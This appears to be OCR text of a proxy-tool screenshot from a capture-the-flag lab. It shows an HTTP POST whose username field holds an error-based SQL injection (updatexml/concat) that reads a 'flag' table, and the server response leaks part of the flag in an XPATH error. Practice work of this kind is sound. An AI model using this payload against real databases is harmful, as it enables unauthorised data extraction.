 Raw Params Headers Hex
POST / HTTP/1.1
Host: 124.71.148.26:30022
Content-Length: 96
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.148.26:30022
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.148.26:30022/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SL_G_WPT_TO=zh; SL_GWPT_Show_Hide_tmp=1; SL_wptGlobTipTmp=1
Connection: close
uname=admin'| updatexml(1,concat(0x7e,mid((select  * from
flag),16,100),0x7e),1)|'1&passwd=admin
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Content-Length: 1094
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
<title>SQL</title>
</head>
<body bgcolor="#FFFFFF">
<div  align="center" style="margin:20px 0px 0px 520px;border:20px;;
text-align:center; width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>
</div>
<div> Password  : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</br >
<input type="submit" value="Submit" />
</div></br>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="6">
XPATH syntax error: '~c911ee8f9977094a220f17}~'</font>
</div>
</body>
</html>
IDLab